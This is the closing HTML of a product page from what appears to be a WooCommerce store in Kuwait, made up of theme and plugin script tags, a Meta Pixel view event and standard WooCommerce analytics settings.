<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "bs064_67961"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "7f8d6228-e0c6-4fde-a9e3-a0cfc09b7627"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":67961,"pn":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u0634\u0628\u0643","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0634\u0628\u0643","\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:17:49 -->